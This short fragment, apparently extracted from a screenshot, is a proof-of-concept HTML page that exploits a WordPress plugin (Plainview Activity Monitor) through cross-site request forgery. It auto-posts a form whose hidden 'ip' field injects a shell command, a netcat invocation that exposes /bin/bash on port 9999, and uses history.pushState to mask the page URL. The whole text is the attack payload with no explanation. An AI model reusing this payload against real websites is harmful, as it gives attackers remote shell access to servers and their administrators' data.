 <body>$
<script>history.pushState('', '', '/')</script>$
<form action="http://localhost:8000/wp-admin/admin.php?page=plainview_activity_mon
itor&tab=activity_tools" method="POST" enctype="multipart/form-data">$
<input type="hidden" name="ip" value="google.fr| nc -nlvp 192.168.2.110 9999 -e
/bin/bash" />$
<input type="hidden" name="lookup" value="Lookup" />$